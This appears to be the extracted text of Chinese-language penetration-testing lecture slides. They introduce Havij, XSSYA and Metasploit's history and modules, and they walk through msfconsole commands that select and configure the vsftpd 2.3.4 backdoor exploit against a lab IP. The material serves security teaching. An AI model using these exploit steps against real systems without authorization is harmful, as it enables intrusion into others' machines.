













#### **NARLabs**

# havij-advanced-sql-injection

• 它是一款知名的 SQL Injection的工具,它可以自動化的 進行SQL Injection 注入, 幫助進行滲透測試, 並且利用 漏洞進而取的資料庫相關資料。





### **XSSYA**

當在做Web滲透測試的時候,如果不幸的發生xss的漏洞 存在,而滲透測試人員需要確認此漏洞,可以使用xssya 來確認並執行漏洞,並不需要使用瀏覽器





# What is Metasploit ?

### V1.0

- 2003/10
- HD Moore
- Perl 開發
- 11 滲透模組

### V2.0

- 2004/4
- HD + Spoom
- 重新改寫
- 提供了3中介 面。
	- Console
	- Web
	- Cli
- Black Hat
- Meterpreter

### V3.0

- 2007/5
- Perl -> Ruby
- 可以在不同環 境下運作。
- 2009/10 Rapid7 收購

#### V4.0

- 2011/8
- 將Meterpreter 整合進來



# 啟動Metasploit

- service postgresql start
- service metasploit start
- msfupdate
- Msfconsole



- update-rc.d postgresql enable
- update-rc.d metasploit enable



# What is Metasploit ?

- Module
	- Exploits
		- 滲透攻擊模組=>裡面有許多漏洞攻擊程式。
	- Aux
		- 輔助模組 =>掃描、密碼猜測、敏感資訊探測、DOS。
	- Payloads
		- 當滲透攻擊成功後將目標主機植入程式,目的在於取得該主機的 使用權。
	- Encoders
		- 加密模組=>將Payload的程式進行加密以避免被防毒軟體發現。
	- Nops
		- 空指令=>提供Payload可靠性。
	- Post
		- Post= Meterpreter+shell =>當exploit 確定後可以使用此模組, 來進行一連串的相關工作。



# What is Metasploit ?

- Interface
	- Console
		- msfconsole
	- Cli
		- msfcli
	- Gui
		- msfgui



- back
- check
- Info
- sessions
- set
	- unset
- setg
- use
- show
	- auxiliary
	- exploits
	- payloads
		- payloads
		- options
		- targets
		- advanced
- search
	- help
	- name
	- path
	- platform
	- type
	- author
	- multiple

Payload: the actual code and /or file sent to victim



- search foo
- Example:
	- msf > search vsftpd





- info *module*
- Example:
	- info exploit/unix/ftp/vsftpd\_234\_backdoor





- use *module*
- Example:
	- msf > use exploit/unix/ftp/vsftpd\_234\_backdoor





- show
	- auxiliary
	- exploits
	- payloads
		- payloads
		- options
		- targets
		- advanced
- Example:
	- show options







- set param
- unset *param*
- Example:
	- set RHOST 192.168.1.1
	- unset RHOST

```
msf exploit(vsftpd 234 backdoor) > set RHOST 192.168.129.140
RHOST \Rightarrow 192.168.129.140msf exploit (vsftpd_234_backdoor) > unset RHOST
Unsetting RHOST...
```


- back
- Example:
	- $-$  back

